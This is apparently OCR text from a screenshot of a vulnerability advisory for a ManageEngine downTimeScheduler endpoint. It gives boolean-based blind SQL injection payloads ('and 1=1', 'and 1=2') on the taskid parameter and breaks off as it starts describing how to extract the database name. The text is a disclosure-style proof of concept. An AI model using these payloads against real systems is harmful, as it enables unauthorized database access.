
method=viewMaintenanceTask&taskid=1

Vulnerable Parameter: GET parameter 
taskid

PoC:

~~~~

Boolean Based Blind SQL Injection PoC: 

https://ManageEngineHost/downTimeScheduler.d
method=viewMaintenanceTask&taskid=1

and 1=1  (True)

https://ManageEngineHost/downTimeScheduler.d
method=viewMaintenanceTask&taskid=1

and 1=2  (False)

The following will include the Database 
Name in the Schedule Details

Description text box:
